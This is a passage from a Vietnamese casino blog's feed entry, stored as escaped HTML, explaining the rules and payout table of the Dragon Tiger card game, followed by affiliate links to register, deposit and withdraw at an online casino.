border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi việc đếm lùi kết thúc, dealer sẽ rà quét mỗi lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESo sánh số điểm giữa Rồng và Hổ để quyết định thắng hoặc thua.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Kết quả của Rồng Hổ chỉ dựa trên việc so sánh số điểm (không dựa theo chất quân bài), quân bài K có điểm cao nhất và quân bài Át có điểm thấp nhất.\u003Cbr \/\u003E2. Dealer sẽ giữ lá bài đầu tiên được úp mặt, lá bài thứ 2 sẽ phát cho vị trí Rồng, lá bài thứ 3 sẽ phát cho vị trí Hổ. Người chơi với số điểm cao hơn sẽ thắng cược.\u003Cbr \/\u003E3. Kết quả của lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ được quyết định thắng hoặc thua dựa theo điểm và màu quân bài.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2cd2cf48-7fff-7c1f-7436-922652410773\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"124\"\u003E\u003C\/col\u003E\u003Ccol width=\"254\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELoại cược\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThanh toán\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách Thắng:\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐặt cho Hổ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1 ：8\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003ELẻ \/ Chẵn, Đỏ \/ Đen\u003Cbr \/\u003E1. Lẻ \/ Chẵn: thắng khi điểm số ra lẻ hoặc chẵn.\u003Cbr \/\u003E2. Đỏ \/ Đen: thắng khi màu quân bài ra đỏ hoặc đen.\u003Cbr \/\u003E\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau mỗi 31 ván trở đi của một hộp bài, các lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ không được đặt cược.\u003Cbr \/\u003E2. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E3. Khi các lá bài được chia bởi người chia bài và hệ thống không đọc được lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E4. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\n\u003C\/span\u003E\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8734369986316550884\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html#comment-form","title":"0 Nhận 